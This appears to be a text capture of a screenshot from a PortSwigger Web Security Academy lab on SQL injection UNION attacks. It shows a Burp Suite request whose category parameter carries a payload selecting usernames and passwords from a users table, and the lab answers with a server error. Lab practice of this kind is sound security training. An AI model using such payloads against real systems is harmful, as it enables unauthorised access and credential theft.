 Request
Pretty Raw Hex
1 GET /filter?category=Gifts'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0a4200fc041980e7811c0302001f00de.web-security-academy.net
3 http/2:
4 Cookie: session=PlioH6vOb
Gifts' UNION SELECT username, password FROM users--
Press 'F2' for focus
5 User-Agent: Mozilla/5.0 ( 100101 Firefox/117.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://0a4200fc041980e7811c0302001f00de.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Web Security
Academy
SQL injection UNION attack, retrieving multiple
values in a single column
Back to lab home Back to lab description
Internal Server Error
Internal Server Error